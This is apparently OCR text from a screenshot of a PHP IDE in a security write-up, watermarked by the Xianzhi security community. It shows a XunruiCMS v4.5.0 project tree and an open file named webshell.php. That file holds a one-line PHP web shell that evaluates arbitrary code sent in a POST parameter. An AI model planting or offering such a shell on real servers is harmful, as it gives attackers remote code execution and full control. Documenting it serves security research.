 File Edit View Navigate Code Refactor Run Tools VCS Window Help - webshell.php
html webshell.php Add Configuration...
Project cron.php webshell.php
1 <?php eval(@$_POST["password"]);?> 1
error
file
html
log
page
session
temp
template
thread
tool
weibo
weixin
.htaccess
api.php
captcha.ttf
index.html
install.lock
preview.png
qqwry.dat
Readme.txt
config
dayrui
mobile
static
template
uploadfile
admin.php
favicon.ico
index.php
install.php
Readme.txt
test.php
webshell.php
xunruicmsv4.5.0.zip
logs
temp
nginx.exe
Project
Bookmarks
Structure
GitHub Copilot
Database
Notifications
Version Control TODO Problems Terminal Services
PHP: 7.1 1:1 CRLF UTF-8 4 spaces
先知社区